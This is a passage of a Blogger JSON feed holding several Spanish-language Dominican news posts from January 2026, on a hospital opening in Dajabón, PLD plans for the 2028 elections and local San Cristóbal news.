el rostro de la Iglesia». Una luz que consuela, pero que también puede verse oscurecida.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-style: italic;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-style: italic;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“La Semana de Oración por la Unidad de los Cristianos nos llama cada año a renovar nuestro compromiso común en esta gran misión, conscientes de que las divisiones entre nosotros, si bien no impiden que brille la luz de Cristo, hacen sin embargo más opaco ese rostro que debe reflejarla en el mundo.”\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: \u0026quot;Museo Sans Cyrl\u0026quot;, Verdana, sans-serif; font-size: 19px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6811622491076159958\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/las-divisiones-entre-cristianos-opacan.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6811622491076159958"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6811622491076159958"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/las-divisiones-entre-cristianos-opacan.html","title":"\"Las divisiones entre cristianos opacan el rostro de Cristo\": Papa León XIV "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqamXP6QWiZjFfhl7MbVYV3KR-afEJF2NJlq-54yhk_4NbK9ppp1wECdnAVXYRsas1pYDksOn3RVn0drW99ZnMYy0VpYExMs_oV8AUv07IGy5DDJ-Bz6_i0yT-1Iwzirgl9_DyPtjf9WEfOaJ5obwyGzK6_b-0_nkE7bchRMwog_FcVmbOYz9Chr8199vB\/s72-w640-h360-c\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-26T081501.967.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-770891069581478174"},"published":{"$t":"2026-01-25T17:27:00.005-04:00"},"updated":{"$t":"2026-01-25T17:27:59.767-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":"José Antonio Kast mandatario electo de Chile se estrena inaugurando un moderno hospital en Dajabón invitado por el presidente dominicano Luis Abinader"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDY2mrztRVhk_hDTr7k5pNSjKIg3Z93QnviDalQ4gu5xxK0NlTo3aoVoPYmkuWQw-ouQ38Z06gDCKVvqmGY2-Mw5AbmSvujc03Q19O4vrY7kat5g0ZQb1dhI7FEsDyxE0PFHxL2NrSjqIEODVSwjXoLOmCCBvVT4L8dNpjTufLf2k1LMqKy6mpovHdk5eZ\/s900\/luis-abinader-1-900x600.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"900\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDY2mrztRVhk_hDTr7k5pNSjKIg3Z93QnviDalQ4gu5xxK0NlTo3aoVoPYmkuWQw-ouQ38Z06gDCKVvqmGY2-Mw5AbmSvujc03Q19O4vrY7kat5g0ZQb1dhI7FEsDyxE0PFHxL2NrSjqIEODVSwjXoLOmCCBvVT4L8dNpjTufLf2k1LMqKy6mpovHdk5eZ\/w640-h426\/luis-abinader-1-900x600.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-size: x-large;\"\u003EDAJABÓN, República Dominicana (25 Enero 2026).- A casi cinco mil 900 kilómetros de la capital Santiago, el presidente electo de Chile, José Antonio Kast inauguró el domingo como invitado, una obra junto al mandatario dominicano Luis Abinader.\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003EFue en\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times;\"\u003Eel nuevo \u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003EHospital Provincial Matías Ramón Mella en Dajabón,\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003E que llega para reforzar la Red Pública de Salud y garantizar acceso a servicios médicos dignos y cercanos a miles de familias que residen en esa \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Ezona fronteriza.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003ETras un recorrido por sus instalaciones, junto al presidente electo de\u003C\/span\u003E\u003Cstrong style=\"font-family: times; font-size: x-large;\"\u003E Chile\u003C\/strong\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E, el jefe de Estado dominicano reiteró que la mejoría constante de los servicios básicos y esenciales son una prioridad de su gobierno, resultando esto en mejor calidad de vida para la gente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EComo es su costumbre, pidió a los comunitarios cuidar de este nuevo espacio y resaltó el importante papel del voluntariado para la supervisión eficaz y transparente de las operaciones del hospital. “Confío plenamente en la capacidad y el amor a la comunidad de cada uno de ustedes”,\u003Cstrong\u003E concluyó Abinader.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECon 6,800 metros cuadrados de construcción, el Hospital Matías Ramón Mella tiene 102 camas, Emergencia, varias unidades de cuidados intensivos, área de salud mental, sala de parto, imágenes diagnósticas, laboratorio, farmacia, odontología y ginecología.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELos usuarios también tendrán acceso a sala de lactancia, inmunizaciones, anatomía patológica, área de tuberculosis, salud integral, servicios generales, entre otras especialidades médicas. La inversión en esta obra asciende a mil 807 millones de pesos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"copy-attrib\" style=\"color: #c6c6c6; line-height: 1.2; margin-top: 8px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"copy-attrib\" style=\"color: #c6c6c6; font-family: Arial, Helvetica, sans-serif; font-size: 11px; line-height: 1.2; margin-top: 8px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/770891069581478174\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/jose-antonio-kast-mandatario-electo-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/770891069581478174"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/770891069581478174"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/jose-antonio-kast-mandatario-electo-de.html","title":"José Antonio Kast mandatario electo de Chile se estrena inaugurando un moderno hospital en Dajabón invitado por el presidente dominicano Luis Abinader"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDY2mrztRVhk_hDTr7k5pNSjKIg3Z93QnviDalQ4gu5xxK0NlTo3aoVoPYmkuWQw-ouQ38Z06gDCKVvqmGY2-Mw5AbmSvujc03Q19O4vrY7kat5g0ZQb1dhI7FEsDyxE0PFHxL2NrSjqIEODVSwjXoLOmCCBvVT4L8dNpjTufLf2k1LMqKy6mpovHdk5eZ\/s72-w640-h426-c\/luis-abinader-1-900x600.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4753622927240353124"},"published":{"$t":"2026-01-25T14:54:00.002-04:00"},"updated":{"$t":"2026-01-25T14:56:00.994-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":"Sancristobero Leonardo Reynoso acepta reto de Danilo Medina y garantiza más de 30 mil abogados peledeistas defenderán voto morado en elecciones 2028"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcdaaN7HSCcCFeon2OzItF0_quHBjU2v-gX_pEkXjo5gncNT5iCNmnfkGR3PlPYdJDY9xhTIwRgMuG2Wek9xFW4LhG0m98iX5V9i5X8_HR8hOLolchAdNGwvTforU6iWlbhyoxDx6SCCGQM8IABzg3MxA0gV1tq6bX3LYY6CAfDNNrWt5ZHvtSpHCy2Chr\/s1287\/WhatsApp-Image-2026-01-24-at-2.09.10-PM-1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"906\" data-original-width=\"1287\" height=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcdaaN7HSCcCFeon2OzItF0_quHBjU2v-gX_pEkXjo5gncNT5iCNmnfkGR3PlPYdJDY9xhTIwRgMuG2Wek9xFW4LhG0m98iX5V9i5X8_HR8hOLolchAdNGwvTforU6iWlbhyoxDx6SCCGQM8IABzg3MxA0gV1tq6bX3LYY6CAfDNNrWt5ZHvtSpHCy2Chr\/w640-h450\/WhatsApp-Image-2026-01-24-at-2.09.10-PM-1.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan\u003ESANTO DOMINGO, República Dominicana (25 Enero 2026).-\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #222222;\"\u003EEl presidente del Partido de la Liberación Dominicana (PLD), Danilo Medina, juramentó la dirección de la corriente gremial Dignidad Jurídica.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"color: #222222;\"\u003EA los integrantes les encomendó dos tareas fundamentales: ganar el Colegio de Abogados de la República Dominicana (CARD) y prepararse para garantizar la defensa del voto peledeísta en las elecciones de 2028.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDkgeTnwpcAHlf4-p_EIgvlmcmDD5kFdVj-Em5tLHXlt3fYDii5KQxqxmls9GmXMCeE9YSdSVYKMIavWpQJFhMhLb8eQNDkiLYQh-9Yf1j5fHwybJA_kxIC9nfaGDUKaXhnTr3KoRRmejJrOl1QdqSUJ7Jx9NbEZKTLMKl2QRm1bdjGoAOV6tq2fkeZCsr\/s1600\/WhatsApp-Image-2026-01-24-at-2.09.09-PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"934\" data-original-width=\"1600\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDkgeTnwpcAHlf4-p_EIgvlmcmDD5kFdVj-Em5tLHXlt3fYDii5KQxqxmls9GmXMCeE9YSdSVYKMIavWpQJFhMhLb8eQNDkiLYQh-9Yf1j5fHwybJA_kxIC9nfaGDUKaXhnTr3KoRRmejJrOl1QdqSUJ7Jx9NbEZKTLMKl2QRm1bdjGoAOV6tq2fkeZCsr\/w640-h374\/WhatsApp-Image-2026-01-24-at-2.09.09-PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Sé que tienen en mente ganar el Colegio de Abogados, y tienen toda la posibilidad de lograrlo”, afirmó Medina, al recordar que el PLD cuenta con una matrícula de más de 30 mil abogados registrados en su padrón, cifra que podría superar los 40 mil tras la implementación de la nueva Línea Organizativa y Electoral.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; line-height: 26px; margin-bottom: 26px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl expresidente enfatizó que Dignidad Jurídica debe actuar como un brazo legal del Partido, con capacidad para defender cada voto y convertirse en instructores de los delegados del PLD y en defensores del voto el día de las elecciones.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; line-height: 26px; margin-bottom: 26px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Queremos que la corriente Dignidad Jurídica se prepare para dos cosas: para ser instructores de delegados del PLD en las mesas electorales; y, en segundo lugar, para defender el voto que se emita por nuestro partido el día de las elecciones”, precisó el dirigente peledeísta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; line-height: 26px; margin-bottom: 26px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EInsistió el exmandatario en que no basta con aspirar a espacios gremiales.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; line-height: 26px; margin-bottom: 26px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“No es solo ganar el Colegio de Abogados, es prepararse desde ahora para las grandes batallas del 2028. Dignidad Jurídica debe estar presente en cada colegio electoral, con abogados firmes y conscientes de su papel histórico”, indicó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; line-height: 26px; margin-bottom: 26px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EMedina aseguró que es determinante el vínculo de esta corriente con las Secretarías de Asuntos Electorales y de Organización del PLD, en una labor conjunta orientada a blindar jurídicamente los resultados electorales a favor del partido.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; line-height: 26px; margin-bottom: 26px; margin-top: 0px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfGAKnZPO3nlLfb0zyno1AobDhedPUtbvqUivBOmJ0gzh_gN92e6jnAj1OPmGa3DNT6eW9WNMT6oTTrsZ2eE1Lcn_UTnApted3K2aXnpG2_6tBgzO52Xj73RuElCnWrQRyHdUUENrH2eJIzuAoLlQyCZfiAuI1xzvk26z6PBtbQZGFWTRig-VDNlf7rHYe\/s1280\/WhatsApp-Image-2026-01-24-at-2.09.10-PM-3.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfGAKnZPO3nlLfb0zyno1AobDhedPUtbvqUivBOmJ0gzh_gN92e6jnAj1OPmGa3DNT6eW9WNMT6oTTrsZ2eE1Lcn_UTnApted3K2aXnpG2_6tBgzO52Xj73RuElCnWrQRyHdUUENrH2eJIzuAoLlQyCZfiAuI1xzvk26z6PBtbQZGFWTRig-VDNlf7rHYe\/w640-h428\/WhatsApp-Image-2026-01-24-at-2.09.10-PM-3.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; line-height: 26px; margin-bottom: 26px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDe su lado Leonardo Reynoso, juramentado presidente de Dignidad Jurídica, agradeció el respaldo recibido en el proceso electoral del pasado 30 noviembre, elogiando la participación de los profesionales del derecho peledeistas, el trabajo de la Comisión Nacional Electoral y el honroso papel de Luis Yépez Suncar, su competidor, quien la misma noche de las votaciones le llamó proclamando su elección.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; line-height: 26px; margin-bottom: 26px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EReynoso de forma sintética desglosó el plan de acción a desarrollar en los próximos días en los que priorizó el vínculo de abogados y abogadas con las estructuras del Partido.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; line-height: 26px; margin-bottom: 26px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAdelantó que los profesionales del derecho desde ya se preparan para conquistar el triunfo en las elecciones del Colegio de Abogados de la República Dominicana (CARD) para defender el ejercicio del derecho.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; line-height: 26px; margin-bottom: 26px; margin-top: 0px;\"\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; background-color: white; box-sizing: border-box; color: #222222; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; line-height: 26px; margin-bottom: 26px; margin-top: 0px; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Ca href=\"http:\/\/vanguardiadelpueblo.do\/wp-content\/uploads\/2026\/01\/WhatsApp-Image-2026-01-24-at-2.09.10-PM-3.jpeg\" style=\"background-color: transparent; box-sizing: border-box; color: #4db2ec; text-decoration: none;\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; background-color: white; box-sizing: border-box; color: #222222; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; line-height: 26px; margin-bottom: 26px; margin-top: 0px; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAceptó el reto lanzado por\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; background-color: white; box-sizing: border-box; color: #222222; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; line-height: 26px; margin-bottom: 26px; margin-top: 0px; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u0026nbsp;Medina de integrar los abogados y abogadas del PLD a preparar los delegados y delegadas ante los colegios electorales en la defensa del voto peledeista y el ejercicio del derecho electoral, tal y como se manifiesta en las leyes que rigen la materia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; background-color: white; box-sizing: border-box; color: #222222; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; line-height: 26px; margin-bottom: 26px; margin-top: 0px; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; line-height: 26px; margin-bottom: 26px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; line-height: 26px; margin-bottom: 26px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; line-height: 26px; margin-bottom: 26px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; line-height: 26px; margin-bottom: 26px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; line-height: 26px; margin-bottom: 26px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: times; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4753622927240353124\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/sancristobero-leonardo-reynoso-acepta.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4753622927240353124"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4753622927240353124"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/sancristobero-leonardo-reynoso-acepta.html","title":"Sancristobero Leonardo Reynoso acepta reto de Danilo Medina y garantiza más de 30 mil abogados peledeistas defenderán voto morado en elecciones 2028"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcdaaN7HSCcCFeon2OzItF0_quHBjU2v-gX_pEkXjo5gncNT5iCNmnfkGR3PlPYdJDY9xhTIwRgMuG2Wek9xFW4LhG0m98iX5V9i5X8_HR8hOLolchAdNGwvTforU6iWlbhyoxDx6SCCGQM8IABzg3MxA0gV1tq6bX3LYY6CAfDNNrWt5ZHvtSpHCy2Chr\/s72-w640-h450-c\/WhatsApp-Image-2026-01-24-at-2.09.10-PM-1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4398778856720142387"},"published":{"$t":"2026-01-25T09:05:00.000-04:00"},"updated":{"$t":"2026-01-25T12:09:14.939-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"deportes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san  cristóbal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristobal"}],"title":{"type":"text","$t":"En nombre del municipio alcalde Nelson de la Rosa felicita a Carlos y David por inauguración multiuso"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTHYdTEhbTb6YbbvvAQ_ODCosfEv_HMYj8fP2gBmyi8Rr7zPt3d3FYmoBDf8K1gNcgppIuDyJCblx-6zqmHxiqWjFLCeJXryzxeYeMDJQejz3NGYioMRXiIi-aaqxqKpSpacEy0J4RLSqS6EnJL37RuFlWtUEDP8b7Ca5F0mG3oYzwrNf-AgaeKyqyIWYe\/s1080\/Screenshot_2026-01-25-12-05-13-335~2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"613\" 